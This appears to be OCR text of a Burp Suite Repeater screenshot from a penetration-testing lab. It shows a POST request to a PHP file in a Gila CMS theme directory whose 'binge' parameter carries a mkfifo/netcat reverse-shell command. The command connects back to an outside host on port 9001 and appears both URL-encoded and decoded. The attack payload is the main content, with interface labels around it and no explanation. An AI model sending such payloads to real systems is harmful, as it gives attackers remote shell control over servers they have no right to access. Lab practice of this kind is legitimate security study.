 1 2 3 4 3 (genmon)XXX 0:31
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.31.90 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /websec/themes/gila-blog/binge.php HTTP/1.1
2 Host: 192.168.31.90
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=m0sjfi94o2ggud4if6mbctindj; GSESSIONID=
1va30v9xn1wvjkf9xon9gwlv4zp4i2os7m6orzi047lmpooabn; sidebar_toggled=true
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 92
13
14 binge=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+i+2>%261|nc+192.168.31.239+9001+>/tmp/f
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh i 2>&1|nc 192.168.31.239 9001 >/tmp/f
Press 'F2' for focus
? Search... 0 matches
Waiting
Response
INSPECTOR ?
Selection (86)
SELECTED TEXT
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f
|/bin/sh+i+2>%261|nc+192.168.31.239+90
01+>/tmp/f
DECODED FROM: URL encoding
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/
sh i 2>&1|nc 192.168.31.239 9001 >/tmp/f
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (3)
Request Headers (11)